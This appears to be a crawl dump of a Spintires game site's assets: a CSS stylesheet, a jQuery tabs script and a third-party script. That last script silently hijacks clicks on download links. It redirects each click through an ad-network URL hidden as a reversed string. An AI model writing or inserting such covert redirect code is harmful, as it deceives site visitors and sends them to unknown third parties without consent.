#toTop {
display:none;
text-decoration:none;
position:fixed;
right:50%;
bottom:113px;
overflow:hidden;
width: 29px;
height: 29px;
border:none;
text-indent:-999px;
z-index:20;
background: url(../images/top.png) no-repeat 0 0 ;
}
#toTop:hover{
background-position: right 0;
}

 .playo { position: relative; margin: 0 auto; width: 640px; padding: 14px; border: 1px solid #4A626C; margin-bottom: 15px; border-radius: 5px; background: url('http://spintires2.ru/img/bgm.png') center center #426078; background-size: cover; text-align: center; }
 .playo:hover {border: 1px solid #4B7A8D;}
 .skidka {position: absolute; background: #00adef; color: #fff; border-radius: 5px; padding: 5px 16px; font-size: 14px; bottom: 12px; right: 30px; }
 .textplayo {font-size: 18px; font-family: 'Istok Web', sans-serif; text-shadow: 2px 2px 1px #111; color: #eee;}
 .playoru {text-decoration: underline; color: #00adef;}
 a.playolink:link, a.playolink:visited {color: #eee; text-decoration: none;}
 .playo:hover .textplayo {text-decoration:none; color: #00adef;}
 .spicon {position: absolute; top: 0; left: 0;}
 .spicon img {width: 95px; }
 .playo:hover .spicon img {
 -moz-transform: rotate(-15deg); /* ��� Firefox */
 -ms-transform: rotate(-15deg); /* ��� IE */
 -webkit-transform: rotate(-15deg); /* ��� Safari, Chrome, iOS */
 -o-transform: rotate(-15deg); /* ��� Opera */
 transform: rotate(-15deg);
 }
 .animation {-webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }


.topmn {
  width: 100%; 
  height: 180px; 
  border-top-left-radius: 7px;
  border-top-right-radius: 7px;
  overflow: hidden;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: flex-start;
}
.topmn .item {
  width: 16.7%;
  height: 100%;
}
.topmn .item a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.topmn .item a::before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  background-color: #222;
  transition: .3s;
}
.topmn .item:nth-child(1) {
    
}
.topmn .item:nth-child(2) .wrp_img img {
    height: 32%;
    margin-top: -5%;
}
.topmn .item:nth-child(3) {
    
}
.topmn .item:nth-child(4) .wrp_img img {
	
}
.topmn .item:nth-child(5) .wrp_img img {
    height: 38%;
}
.topmn .item:nth-child(6) {
    
}
.topmn .item:nth-child(1) a::before {
  border-top-left-radius: 7px;
}
.topmn .item:nth-child(6) a::before {
  border-top-right-radius: 7px;
}
.topmn .item a:hover::before {
  opacity: 0;
}
.topmn .item a .wrp_img {
  width: 100%;
  height: 180px;
  margin-top: -180px;
  display: flex;
    justify-content: center;
    align-items: center;
}

.topmn .wrp_img img { 
  width: 80%;
  height: 42%;
  z-index: 100;
}

.custom-mn {
  height: 40px;
  background-color: #222;
  background-image: linear-gradient(to top, black 0%, #222 100%);
  padding: 0 15px;
}
.custom-mn li {
  display: inline-block;
  padding-right: 20px;
  position: relative;
}
.custom-mn li a {
  font-family: Arial;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  transition: .3s;
}
.custom-mn li a:hover {
  color: #1bd0d7;
}
.custom-mn ul.child {
  background-color: #222;
  padding-left: 20px;
  position: absolute;
  top: 40px;
  left: -20px;
  display: none;
}
.custom-mn li:hover ul.child {
  display: block;
}
.custom-mn ul.child li {
  display: block;
}
.custom-mn ul.child li a {
  height: auto;
  line-height: 1;
  margin: 15px 0 0;
}
.custom-mn ul.child li:last-of-type a {
  margin-bottom: 15px;
}
.filter {
  margin-bottom: 100px;
}
.filter a {
    display: inline-block;
    float: left;
    padding: 5px;
    background-color: #1fcfc7;
    margin: 5px;
    border-radius: 5px;
    color: #fff;
    font-size: 16px; 
    transition: .3s;
}
.filter hr {
  clear: both;
  margin-bottom: -15px;
  margin-top: 290px;
}
.filter a:hover {
  background-color: #1FC2C7;
}

h1 {
    font-size: 26px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h2 {
    font-size: 22px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h3 {
    font-size: 20px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h4 {
    font-size: 18px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h5 {
    font-size: 16px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h6 {
    font-size: 14px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

ul, ol {
    padding-left:40px;
}

p {
    margin: 15px 0;       
}

.block-news-text-bar h1 {
    color: #fff;
    margin: 0;
    font-size: 19px;
}

h2.bg-h2-1.bot {
    font-size: 16px;
}

a.button_download {
	font-weight: bold;
    border-radius: 4px;
    font-size: 16px;
    text-decoration: none;
    background: #3ba52b;
    color: #ffffff;
    padding: 9px;
    display: inline-block;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spintires2.ru/templates/Default/js/jquery.tabs.min.js
body_size: -239
content:
$(function(){
	tabs.init();
});	
tabs = {
	init : function(){
		$('.tabs').each(function(){
			$(this).find('.tab-content').hide();
			$($(this).find('ul.nav .selected a').attr('href')).fadeIn(300);
			$(this).find('ul.nav a').click(function(){
				$(this).parents('.tabs').find('.tab-content').hide();
				$($(this).attr('href')).fadeIn(300);
				$(this).parent().addClass('selected').siblings().removeClass('selected');
				//Cufon.refresh();
				return false;
			});
		});
	}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=33
body_size: 547
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function (elem) {
            return elem.getAttribute('rel') === 'nofollow'
        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "K78WeHnszg/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}
